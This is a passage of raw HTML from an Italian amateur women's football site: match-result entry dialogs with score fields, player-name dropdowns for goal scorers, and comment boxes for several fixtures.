id='input_93362_4_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93362_4_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93362_riga_4_B' onchange='updateSelect(93362,4,2,12)'><option value='0'>Seleziona</option><option value='20552'>Armillei Giorgia</option><option value='20555'>Di Carlo Cinzia</option><option value='21119'>Michetti Ludovica</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93362_riga_5_A' onchange='updateSelect(93362,5,1,12)'><option value='0'>Seleziona</option><option value='14082'>Addeo Joselita</option><option value='11985'>Bertolini Oriana</option><option value='9411'>Bisogno Aurora</option><option value='10092'>De Falco Anna</option><option value='13369'>Del Fiume Tiziana</option><option value='9412'>Fiorito Rosaria</option><option value='9413'>Lisanti Alessandra</option><option value='13096'>Lombardi Daniela</option><option value='10780'>Longo Daniela</option><option value='11695'>Moscillo Veronica</option><option value='13660'>Pesce Veronica</option><option value='10957'>Petrone Paola</option><option value='15085'>Pisapia Valentina</option><option value='15416'>Sangermano Maria</option><option value='4830'>Scialdone Angela</option><option value='10256'>Taddeo Marianna</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93362_5_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93362_5_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93362_riga_5_B' onchange='updateSelect(93362,5,2,12)'><option value='0'>Seleziona</option><option value='20552'>Armillei Giorgia</option><option value='20555'>Di Carlo Cinzia</option><option value='21119'>Michetti Ludovica</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93362_riga_6_A' onchange='updateSelect(93362,6,1,12)'><option value='0'>Seleziona</option><option value='14082'>Addeo Joselita</option><option value='11985'>Bertolini Oriana</option><option value='9411'>Bisogno Aurora</option><option value='10092'>De Falco Anna</option><option value='13369'>Del Fiume Tiziana</option><option value='9412'>Fiorito Rosaria</option><option value='9413'>Lisanti Alessandra</option><option value='13096'>Lombardi Daniela</option><option value='10780'>Longo Daniela</option><option value='11695'>Moscillo Veronica</option><option value='13660'>Pesce Veronica</option><option value='10957'>Petrone Paola</option><option value='15085'>Pisapia Valentina</option><option value='15416'>Sangermano Maria</option><option value='4830'>Scialdone Angela</option><option value='10256'>Taddeo Marianna</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93362_6_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93362_6_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93362_riga_6_B' onchange='updateSelect(93362,6,2,12)'><option value='0'>Seleziona</option><option value='20552'>Armillei Giorgia</option><option value='20555'>Di Carlo Cinzia</option><option value='21119'>Michetti Ludovica</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93362_riga_7_A' onchange='updateSelect(93362,7,1,12)'><option value='0'>Seleziona</option><option value='14082'>Addeo Joselita</option><option value='11985'>Bertolini Oriana</option><option value='9411'>Bisogno Aurora</option><option value='10092'>De Falco Anna</option><option value='13369'>Del Fiume Tiziana</option><option value='9412'>Fiorito Rosaria</option><option value='9413'>Lisanti Alessandra</option><option value='13096'>Lombardi Daniela</option><option value='10780'>Longo Daniela</option><option value='11695'>Moscillo Veronica</option><option value='13660'>Pesce Veronica</option><option value='10957'>Petrone Paola</option><option value='15085'>Pisapia Valentina</option><option value='15416'>Sangermano Maria</option><option value='4830'>Scialdone Angela</option><option value='10256'>Taddeo Marianna</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93362_7_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93362_7_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93362_riga_7_B' onchange='updateSelect(93362,7,2,12)'><option value='0'>Seleziona</option><option value='20552'>Armillei Giorgia</option><option value='20555'>Di Carlo Cinzia</option><option value='21119'>Michetti Ludovica</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93362_riga_8_A' onchange='updateSelect(93362,8,1,12)'><option value='0'>Seleziona</option><option value='14082'>Addeo Joselita</option><option value='11985'>Bertolini Oriana</option><option value='9411'>Bisogno Aurora</option><option value='10092'>De Falco Anna</option><option value='13369'>Del Fiume Tiziana</option><option value='9412'>Fiorito Rosaria</option><option value='9413'>Lisanti Alessandra</option><option value='13096'>Lombardi Daniela</option><option value='10780'>Longo Daniela</option><option value='11695'>Moscillo Veronica</option><option value='13660'>Pesce Veronica</option><option value='10957'>Petrone Paola</option><option value='15085'>Pisapia Valentina</option><option value='15416'>Sangermano Maria</option><option value='4830'>Scialdone Angela</option><option value='10256'>Taddeo Marianna</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93362_8_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93362_8_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93362_riga_8_B' onchange='updateSelect(93362,8,2,12)'><option value='0'>Seleziona</option><option value='20552'>Armillei Giorgia</option><option value='20555'>Di Carlo Cinzia</option><option value='21119'>Michetti Ludovica</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93362_riga_9_A' onchange='updateSelect(93362,9,1,12)'><option value='0'>Seleziona</option><option value='14082'>Addeo Joselita</option><option value='11985'>Bertolini Oriana</option><option value='9411'>Bisogno Aurora</option><option value='10092'>De Falco Anna</option><option value='13369'>Del Fiume Tiziana</option><option value='9412'>Fiorito Rosaria</option><option value='9413'>Lisanti Alessandra</option><option value='13096'>Lombardi Daniela</option><option value='10780'>Longo Daniela</option><option value='11695'>Moscillo Veronica</option><option value='13660'>Pesce Veronica</option><option value='10957'>Petrone Paola</option><option value='15085'>Pisapia Valentina</option><option value='15416'>Sangermano Maria</option><option value='4830'>Scialdone Angela</option><option value='10256'>Taddeo Marianna</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93362_9_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93362_9_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93362_riga_9_B' onchange='updateSelect(93362,9,2,12)'><option value='0'>Seleziona</option><option value='20552'>Armillei Giorgia</option><option value='20555'>Di Carlo Cinzia</option><option value='21119'>Michetti Ludovica</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93362_riga_10_A' onchange='updateSelect(93362,10,1,12)'><option value='0'>Seleziona</option><option value='14082'>Addeo Joselita</option><option value='11985'>Bertolini Oriana</option><option value='9411'>Bisogno Aurora</option><option value='10092'>De Falco Anna</option><option value='13369'>Del Fiume Tiziana</option><option value='9412'>Fiorito Rosaria</option><option value='9413'>Lisanti Alessandra</option><option value='13096'>Lombardi Daniela</option><option value='10780'>Longo Daniela</option><option value='11695'>Moscillo Veronica</option><option value='13660'>Pesce Veronica</option><option value='10957'>Petrone Paola</option><option value='15085'>Pisapia Valentina</option><option value='15416'>Sangermano Maria</option><option value='4830'>Scialdone Angela</option><option value='10256'>Taddeo Marianna</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93362_10_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93362_10_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93362_riga_10_B' onchange='updateSelect(93362,10,2,12)'><option value='0'>Seleziona</option><option value='20552'>Armillei Giorgia</option><option value='20555'>Di Carlo Cinzia</option><option value='21119'>Michetti Ludovica</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93362_riga_11_A' onchange='updateSelect(93362,11,1,12)'><option value='0'>Seleziona</option><option value='14082'>Addeo Joselita</option><option value='11985'>Bertolini Oriana</option><option value='9411'>Bisogno Aurora</option><option value='10092'>De Falco Anna</option><option value='13369'>Del Fiume Tiziana</option><option value='9412'>Fiorito Rosaria</option><option value='9413'>Lisanti Alessandra</option><option value='13096'>Lombardi Daniela</option><option value='10780'>Longo Daniela</option><option value='11695'>Moscillo Veronica</option><option value='13660'>Pesce Veronica</option><option value='10957'>Petrone Paola</option><option value='15085'>Pisapia Valentina</option><option value='15416'>Sangermano Maria</option><option value='4830'>Scialdone Angela</option><option value='10256'>Taddeo Marianna</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93362_11_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93362_11_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93362_riga_11_B' onchange='updateSelect(93362,11,2,12)'><option value='0'>Seleziona</option><option value='20552'>Armillei Giorgia</option><option value='20555'>Di Carlo Cinzia</option><option value='21119'>Michetti Ludovica</option></select></td></tr>
                                </tbody>

                            </table>


                        <!-- titolo-->
                        <div class="col-lg-12 col-md-12 col-sm-12"><p align="center">Nel caso i marcatori non siano nell'elenco è possibile indicarli qui:</p></div>

                        <!-- inserimento marcatori -->
                        <table class="table table-default" id="marcatori">
                                <thead>
                                    <tr>
                                        <th class="col-lg-6 col-md-6 col-sm-6 col-xs-4"> Marcatori:</th>
                                        <th class="col-lg-6 col-md-6 col-sm-6 col-xs-4"> Marcatori:</th>
                                    </tr>
                                </thead>
                                <tbody>
                                    <tr>
                                        <td class="col-lg-6 col-md-6 col-sm-6">
                                        <textarea class="form-control" id="marcatore_casa_table_7_add" rows="3"></textarea>
                                        </td>
                                        <td class="col-lg-6 col-md-6 col-sm-6">
                                        <textarea class="form-control" id="marcatore_trasferta_table_7_add" rows="3"></textarea>
                                        </td>
                                    </tr>
                                </tbody>
                        </table>

                        <!-- commenti -->
                        <table class="table table-default" id="myTable">
                                <thead>
                                        <th class="col-lg-6 col-md-6 col-sm-6 col-xs-4"> Commenti:</th>
                                </thead>
                            <tbody>
                                <tr class="">
                                    <td class="col-lg-6 col-md-6 col-sm-6">
                                            <textarea class="form-control" id="sendScore_table_7_note" rows="3"></textarea>
                                    </td>
                                </tr>
                            </tbody>
                        </table>

                        </div> <!-- end div container fixed -->
                        </div>
                        <div class="modal-footer">
                        <button type="button" class="btn btn-secondary" data-dismiss="modal">Chiudi</button>
                        <button class="btn btn-primary" id="sendScore_93362_7" onClick='inviaRisultato(this);'>Invia Risultato</button>
                        </div>
                    </div>
                    </div>
                </div>
                <!-- END odal Marcatori per partita -->
                            <!-- Modal Marcatori per partita -->
                <div id="modalPartita_93360" class="modal fade"  role="dialog" aria-labelledby="modalInvio" aria-hidden="true" style="z-index: 9999;">
                    <div class="modal-dialog" role="document">
                    <div class="modal-content">
                        <div class="modal-header">
                        <h4 class="modal-title text-center" id="modalInvioLabel">
                            VIRTUS ROMAGNA - SANTA MARIA APPARENTE</h4>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        </div>
                        <div class="modal-body">
                        <div class="container-fluid">

                            <p align="center" id="titoloModal">Indicare il risultato della partita (obbligatorio)</p>


                                <div class="col-lg-4 col-md-4 col-sm-3 col-xs-3"><span class="feedback no_a ">Obbligatorio</span></div>
                                <div class="col-lg-2 col-md-2 col-sm-3 col-xs-3">
                                    <input id="punteggio_a_table_8" type="number" name="" class="form-control" required="true"/>
                                </div>
                                <div class="col-lg-2 col-md-2 col-sm-3 col-xs-3">
                                    <input id="punteggio_b_table_8" type="number" name="" class="form-control" required="true"/>
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-3 col-xs-3"><span class="feedback no_b ">Obbligatorio</span></div>



                            <table id="marcatoriTable" class="table order-list">
                                <thead>
                                    <tr>
                                        <td><strong>Marcatori</strong></td>
                                        <td><strong>Goal</strong></td>
                                        <td><strong>Goal</strong></td>
                                        <td><strong>Marcatori</strong></td>
                                    </tr>
                                </thead>
                                <tbody>

                                    <!-- Elenco Marcatori Squadre -->
                                    
                                </tbody>

                            </table>


                        <!-- titolo-->
                        <div class="col-lg-12 col-md-12 col-sm-12"><p align="center">Nel caso i marcatori non siano nell'elenco è possibile indicarli qui:</p></div>

                        <!-- inserimento marcatori -->
                        <table class="table table-default" id="marcatori">
                                <thead>
                                    <tr>
                                        <th class="col-lg-6 col-md-6 col-sm-6 col-xs-4"> Marcatori:</th>
                                        <th class="col-lg-6 col-md-6 col-sm-6 col-xs-4"> Marcatori:</th>
                                    </tr>
                                </thead>
                                <tbody>
                                    <tr>
                                        <td class="col-lg-6 col-md-6 col-sm-6">
                                        <textarea class="form-control" id="marcatore_casa_table_8_add" rows="3"></textarea>
                                        </td>
                                        <td class="col-lg-6 col-md-6 col-sm-6">
                                        <textarea class="form-control" id="marcatore_trasferta_table_8_add" rows="3"></textarea>
                                        </td>
                                    </tr>
                                </tbody>
                        </table>

                        <!-- commenti -->
                        <table class="table table-default" id="myTable">
                                <thead>
                                        <th class="col-lg-6 col-md-6 col-sm-6 col-xs-4"> Commenti:</th>
                                </thead>
                            <tbody>
                                <tr class="">
                                    <td class="col-lg-6 col-md-6 col-sm-6">
                                            <textarea class="form-control" id="sendScore_table_8_note" rows="3"></textarea>
                                    </td>
                                </tr>
                            </tbody>
                        </table>

                        </div> <!-- end div container fixed -->
                        </div>
                        <div class="modal-footer">
                        <button type="button" class="btn btn-secondary" data-dismiss="modal">Chiudi</button>
                        <button class="btn btn-primary" id="sendScore_93360_8" onClick='inviaRisultato(this);'>Invia Risultato</button>
                        </div>
                    </div>
                    </div>
                </div>
                <!-- END odal Marcatori per partita -->
                            <!-- Modal Marcatori per partita -->
                <div id="modalPartita_93358" class="modal fade"  role="dialog" aria-labelledby="modalInvio" aria-hidden="true" style="z-index: 9999;">
                    <div class="modal-dialog" role="document">
                    <div class="modal-content">
                        <div class="modal-header">
                        <h4 class="modal-title text-center" id="modalInvioLabel">
                            LUX CHIETI - PROGETTO SARNO</h4>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        </div>
                        <div class="modal-body">
                        <div class="container-fluid">

                            <p align="center" id="titoloModal">Indicare il risultato della partita (obbligatorio)</p>


                                <div class="col-lg-4 col-md-4 col-sm-3 col-xs-3"><span class="feedback no_a ">Obbligatorio</span></div>
                                <div class="col-lg-2 col-md-2 col-sm-3 col-xs-3">
                                    <input id="punteggio_a_table_9" type="number" name="" class="form-control" required="true"/>
                                </div>
                                <div class="col-lg-2 col-md-2 col-sm-3 col-xs-3">
                                    <input id="punteggio_b_table_9" type="number" name="" class="form-control" required="true"/>
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-3 col-xs-3"><span class="feedback no_b ">Obbligatorio</span></div>



                            <table id="marcatoriTable" class="table order-list">
                                <thead>
                                    <tr>
                                        <td><strong>Marcatori</strong></td>
                                        <td><strong>Goal</strong></td>
                                        <td><strong>Goal</strong></td>
                                        <td><strong>Marcatori</strong></td>
                                    </tr>
                                </thead>
                                <tbody>

                                    <!-- Elenco Marcatori Squadre -->
                                    
                                </tbody>

                            </table>


                        <!-- titolo-->
                        <div class="col-lg-12 col-md-12 col-sm-12"><p align="center">Nel caso i marcatori non siano nell'elenco è possibile indicarli qui:</p></div>

                        <!-- inserimento marcatori -->
                        <table class="table table-default" id="marcatori">
                                <thead>
                                    <tr>
                                        <th class="col-lg-6 col-md-6 col-sm-6 col-xs-4"> Marcatori:</th>
                                        <th class="col-lg-6 col-md-6 col-sm-6 col-xs-4"> Marcatori:</th>
                                    </tr>
                                </thead>
                                <tbody>
                                    <tr>
                                        <td class="col-lg-6 col-md-6 col-sm-6">
                                        <textarea class="form-control" id="marcatore_casa_table_9_add" rows="3"></textarea>
                                        </td>
                                        <td class="col-lg-6 col-md-6 col-sm-6">
                                        <textarea class="form-control" id="marcatore_trasferta_table_9_add" rows="3"></textarea>
                                        </td>
                                    </tr>
                                </tbody>
                        </table>

                        <!-- commenti -->
                        <table class="table table-default" id="myTable">
                                <thead>
                                        <th class="col-lg-6 col-md-6 col-sm-6 col-xs-4"> Commenti:</th>
                                </thead>
                            <tbody>
                                <tr class="">
                                    <td class="col-lg-6 col-md-6 col-sm-6">
                                            <textarea class="form-control" id="sendScore_table_9_note" rows="3"></textarea>
                                    </td>
                                </tr>
                            </tbody>
                        </table>

                        </div> <!-- end div container fixed -->
                        </div>
                        <div class="modal-footer">
                        <button type="button" class="btn btn-secondary" data-dismiss="modal">Chiudi</button>
                        <button class="btn btn-primary" id="sendScore_93358_9" onClick='inviaRisultato(this);'>Invia Risultato</button>
                        </div>
                    </div>
                    </div>
                </div>
                <!-- END odal Marcatori per partita -->
                            <!-- Modal Marcatori per partita -->
                <div id="modalPartita_99172" class="modal fade"  role="dialog" aria-labelledby="modalInvio" aria-hidden="true" style="z-index: 9999;">
                    <div class="modal-dialog" role="document">
                    <div class="modal-content">
                        <div class="modal-header">
                        <h4 class="modal-title text-center" id="modalInvioLabel">
                            SPARTAK - WOMAN NAPOLI</h4>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        </div>
                        <div class="modal-body">
                        <div class="container-fluid">

                            <p align="center" id="titoloModal">Indicare il risultato della partita (obbligatorio)</p>


                                <div class="col-lg-4 col-md-4 col-sm-3 col-xs-3"><span class="feedback no_a ">Obbligatorio</span></div>
                                <div class="col-lg-2 col-md-2 col-sm-3 col-xs-3">
                                    <input id="punteggio_a_table_10" type="number" name="" class="form-control" required="true"/>
                                </div>
                                <div class="col-lg-2 col-md-2 col-sm-3 col-xs-3">
                                    <input id="punteggio_b_table_10" type="number" name="" class="form-control" required="true"/>
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-3 col-xs-3"><span class="feedback no_b ">Obbligatorio</span></div>



                            <table id="marcatoriTable" class="table order-list">
                                <thead>
                                    <tr>
                                        <td><strong>Marcatori</strong></td>
                                        <td><strong>Goal</strong></td>
                                        <td><strong>Goal</strong></td>
                                        <td><strong>Marcatori</strong></td>
                                    </tr>
                                </thead>
                                <tbody>

                                    <!-- Elenco Marcatori Squadre -->
                                    <tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99172_riga_0_A' onchange='updateSelect(99172,0,1,12)'><option value='0'>Seleziona</option><option value='20201'>Cappabianca Concetta</option><option value='9369'>Cipolletta Cristina</option><option value='11752'>D Angelo Antonella</option><option value='20135'>D Errico Francesca</option><option value='19984'>Di Filippo Rosanna</option><option value='20061'>Gonzalez Isa</option><option value='20062'>Sportella Marika</option><option value='20136'>Tufo Laura</option><option value='20178'>Villano Alessia</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99172_0_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99172_0_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99172_riga_0_B' onchange='updateSelect(99172,0,2,12)'><option value='0'>Seleziona</option><option value='6199'>Bentivoglio Marcella</option><option value='13480'>Casile Rossella</option><option value='17482'>Ciccarelli Carmela</option><option value='6321'>De Luca Dora</option><option value='17996'>De Oliveira Uli</option><option value='1901'>Di Dato Cira</option><option value='9024'>Esposito Anna</option><option value='18655'>Ferreira Dias Claudia</option><option value='18654'>Fiengo Rosaria</option><option value='3479'>Flaminio Lina</option><option value='6716'>Giannoccoli Katia</option><option value='1720'>Mansi Giorgia</option><option value='18706'>Martinho Cristiana Filipa</option><option value='5674'>Mendolia Ilenia</option><option value='10089'>Mota Queiroz Debora</option><option value='11315'>Panarello Alessandra</option><option value='7821'>Pisani Emanuela</option><option value='19528'>Ponticiello Maria</option><option value='18653'>Rapuano Manuela</option><option value='18656'>Razza Simona</option><option value='18458'>Romano Ilenia</option><option value='1719'>Vitale Rossella</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99172_riga_1_A' onchange='updateSelect(99172,1,1,12)'><option value='0'>Seleziona</option><option value='20201'>Cappabianca Concetta</option><option value='9369'>Cipolletta Cristina</option><option value='11752'>D Angelo Antonella</option><option value='20135'>D Errico Francesca</option><option value='19984'>Di Filippo Rosanna</option><option value='20061'>Gonzalez Isa</option><option value='20062'>Sportella Marika</option><option value='20136'>Tufo Laura</option><option value='20178'>Villano Alessia</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99172_1_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99172_1_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99172_riga_1_B' onchange='updateSelect(99172,1,2,12)'><option value='0'>Seleziona</option><option value='6199'>Bentivoglio Marcella</option><option value='13480'>Casile Rossella</option><option value='17482'>Ciccarelli Carmela</option><option value='6321'>De Luca Dora</option><option value='17996'>De Oliveira Uli</option><option value='1901'>Di Dato Cira</option><option value='9024'>Esposito Anna</option><option value='18655'>Ferreira Dias Claudia</option><option value='18654'>Fiengo Rosaria</option><option value='3479'>Flaminio Lina</option><option value='6716'>Giannoccoli Katia</option><option value='1720'>Mansi Giorgia</option><option value='18706'>Martinho Cristiana Filipa</option><option value='5674'>Mendolia Ilenia</option><option value='10089'>Mota Queiroz Debora</option><option value='11315'>Panarello Alessandra</option><option value='7821'>Pisani Emanuela</option><option value='19528'>Ponticiello Maria</option><option value='18653'>Rapuano Manuela</option><option value='18656'>Razza Simona</option><option value='18458'>Romano Ilenia</option><option value='1719'>Vitale Rossella</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99172_riga_2_A' onchange='updateSelect(99172,2,1,12)'><option value='0'>Seleziona</option><option value='20201'>Cappabianca Concetta</option><option value='9369'>Cipolletta Cristina</option><option value='11752'>D Angelo Antonella</option><option value='20135'>D Errico Francesca</option><option value='19984'>Di Filippo Rosanna</option><option value='20061'>Gonzalez Isa</option><option value='20062'>Sportella Marika</option><option value='20136'>Tufo Laura</option><option value='20178'>Villano Alessia</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99172_2_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99172_2_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99172_riga_2_B' onchange='updateSelect(99172,2,2,12)'><option value='0'>Seleziona</option><option value='6199'>Bentivoglio Marcella</option><option value='13480'>Casile Rossella</option><option value='17482'>Ciccarelli Carmela</option><option value='6321'>De Luca Dora</option><option value='17996'>De Oliveira Uli</option><option value='1901'>Di Dato Cira</option><option value='9024'>Esposito Anna</option><option value='18655'>Ferreira Dias Claudia</option><option value='18654'>Fiengo Rosaria</option><option value='3479'>Flaminio Lina</option><option value='6716'>Giannoccoli Katia</option><option value='1720'>Mansi Giorgia</option><option value='18706'>Martinho Cristiana Filipa</option><option value='5674'>Mendolia Ilenia</option><option value='10089'>Mota Queiroz Debora</option><option value='11315'>Panarello Alessandra</option><option value='7821'>Pisani Emanuela</option><option value='19528'>Ponticiello Maria</option><option value='18653'>Rapuano Manuela</option><option value='18656'>Razza Simona</option><option value='18458'>Romano Ilenia</option><option value='1719'>Vitale Rossella</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99172_riga_3_A' onchange='updateSelect(99172,3,1,12)'><option value='0'>Seleziona</option><option value='20201'>Cappabianca Concetta</option><option value='9369'>Cipolletta Cristina</option><option value='11752'>D Angelo Antonella</option><option value='20135'>D Errico Francesca</option><option value='19984'>Di Filippo Rosanna</option><option value='20061'>Gonzalez Isa</option><option value='20062'>Sportella Marika</option><option value='20136'>Tufo Laura</option><option value='20178'>Villano Alessia</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99172_3_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99172_3_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99172_riga_3_B' onchange='updateSelect(99172,3,2,12)'><option value='0'>Seleziona</option><option value='6199'>Bentivoglio Marcella</option><option value='13480'>Casile Rossella</option><option value='17482'>Ciccarelli Carmela</option><option value='6321'>De Luca Dora</option><option value='17996'>De Oliveira Uli</option><option value='1901'>Di Dato Cira</option><option value='9024'>Esposito Anna</option><option value='18655'>Ferreira Dias Claudia</option><option value='18654'>Fiengo Rosaria</option><option value='3479'>Flaminio Lina</option><option value='6716'>Giannoccoli Katia</option><option value='1720'>Mansi Giorgia</option><option value='18706'>Martinho Cristiana Filipa</option><option value='5674'>Mendolia Ilenia</option><option value='10089'>Mota Queiroz Debora</option><option value='11315'>Panarello Alessandra</option><option value='7821'>Pisani Emanuela</option><option value='19528'>Ponticiello Maria</option><option value='18653'>Rapuano Manuela</option><option value='18656'>Razza Simona</option><option value='18458'>Romano Ilenia</option><option value='1719'>Vitale Rossella</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99172_riga_4_A' onchange='updateSelect(99172,4,1,12)'><option value='0'>Seleziona</option><option value='20201'>Cappabianca Concetta</option><option value='9369'>Cipolletta Cristina</option><option value='11752'>D Angelo Antonella</option><option value='20135'>D Errico Francesca</option><option value='19984'>Di Filippo Rosanna</option><option value='20061'>Gonzalez Isa</option><option value='20062'>Sportella Marika</option><option value='20136'>Tufo Laura</option><option value='20178'>Villano Alessia</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99172_4_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99172_4_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99172_riga_4_B' onchange='updateSelect(99172,4,2,12)'><option value='0'>Seleziona</option><option value='6199'>Bentivoglio Marcella</option><option value='13480'>Casile Rossella</option><option value='17482'>Ciccarelli Carmela</option><option value='6321'>De Luca Dora</option><option value='17996'>De Oliveira Uli</option><option value='1901'>Di Dato Cira</option><option value='9024'>Esposito Anna</option><option value='18655'>Ferreira Dias Claudia</option><option value='18654'>Fiengo Rosaria</option><option value='3479'>Flaminio Lina</option><option value='6716'>Giannoccoli Katia</option><option value='1720'>Mansi Giorgia</option><option value='18706'>Martinho Cristiana Filipa</option><option value='5674'>Mendolia Ilenia</option><option value='10089'>Mota Queiroz Debora</option><option value='11315'>Panarello Alessandra</option><option value='7821'>Pisani Emanuela</option><option value='19528'>Ponticiello Maria</option><option value='18653'>Rapuano Manuela</option><option value='18656'>Razza Simona</option><option value='18458'>Romano Ilenia</option><option value='1719'>Vitale Rossella</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99172_riga_5_A' onchange='updateSelect(99172,5,1,12)'><option value='0'>Seleziona</option><option value='20201'>Cappabianca Concetta</option><option value='9369'>Cipolletta Cristina</option><option value='11752'>D Angelo Antonella</option><option value='20135'>D Errico Francesca</option><option value='19984'>Di Filippo Rosanna</option><option value='20061'>Gonzalez Isa</option><option value='20062'>Sportella Marika</option><option value='20136'>Tufo Laura</option><option value='20178'>Villano Alessia</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99172_5_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99172_5_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99172_riga_5_B' onchange='updateSelect(99172,5,2,12)'><option value='0'>Seleziona</option><option value='6199'>Bentivoglio Marcella</option><option value='13480'>Casile Rossella</option><option value='17482'>Ciccarelli Carmela</option><option value='6321'>De Luca Dora</option><option value='17996'>De Oliveira Uli</option><option value='1901'>Di Dato Cira</option><option value='9024'>Esposito Anna</option><option value='18655'>Ferreira Dias Claudia</option><option value='18654'>Fiengo Rosaria</option><option value='3479'>Flaminio Lina</option><option value='6716'>Giannoccoli Katia</option><option value='1720'>Mansi Giorgia</option><option value='18706'>Martinho Cristiana Filipa</option><option value='5674'>Mendolia Ilenia</option><option value='10089'>Mota Queiroz Debora</option><option value='11315'>Panarello Alessandra</option><option value='7821'>Pisani Emanuela</option><option value='19528'>Ponticiello Maria</option><option value='18653'>Rapuano Manuela</option><option value='18656'>Razza Simona</option><option value='18458'>Romano 